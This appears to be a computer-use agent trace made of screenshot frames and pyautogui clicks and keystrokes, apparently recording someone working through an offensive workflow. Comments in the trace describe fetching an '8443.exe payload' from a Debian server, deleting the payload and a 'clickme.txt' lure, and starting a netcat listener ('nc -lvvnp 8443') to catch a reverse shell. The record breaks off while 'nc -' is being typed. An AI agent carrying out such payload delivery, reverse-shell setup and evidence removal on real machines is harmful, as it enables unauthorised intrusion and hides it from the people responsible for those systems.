
pyautogui.moveTo(512, 505)

pyautogui.write('l')

pyautogui.moveTo(483, 132)

# - List the shortcut folder and fetch the 8443.exe payload from the Debian server
pyautogui.click(492, 598)
pyautogui.write('di')

pyautogui.press('Return')

pyautogui.write('8443.')

pyautogui.click(122, 163)

pyautogui.rightClick(120, 163)

pyautogui.click(373, 336)

pyautogui.moveTo(423, 267)

pyautogui.click(429, 204)

# - Delete 8443.exe and clickme.txt, then start nc -lvvnp 8443 in the SSH terminal
pyautogui.rightClick(127, 126)

pyautogui.moveTo(402, 163)

pyautogui.moveTo(410, 135)

pyautogui.write('nc -')
